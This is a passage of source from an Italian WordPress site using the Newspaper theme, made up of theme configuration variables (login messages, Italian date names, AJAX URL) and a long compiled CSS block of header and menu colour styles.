var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e0804ad70e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container 